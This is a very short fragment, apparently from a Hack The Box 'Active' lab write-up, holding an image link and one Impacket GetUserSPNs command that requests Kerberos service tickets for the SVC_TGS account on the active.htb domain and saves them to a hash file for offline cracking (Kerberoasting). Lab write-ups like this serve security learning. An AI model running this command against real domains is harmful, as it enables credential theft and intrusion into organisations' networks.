impacket-GetUserSPNs -request -dc-ip [IP] active.htb/SVC_TGS -outputfile kerbroast.hash